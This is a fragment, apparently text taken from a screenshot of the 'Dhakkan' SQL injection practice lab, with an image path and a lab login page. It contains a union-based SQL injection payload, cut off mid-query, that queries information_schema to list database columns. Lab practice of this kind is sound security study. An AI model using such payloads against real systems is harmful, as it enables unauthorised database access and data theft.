 ?id=-1 union select 1,(select column_name from information_schema.columns where ta
在此搜索
Welcome Dhakkan
Your Login name:username
Your Password:3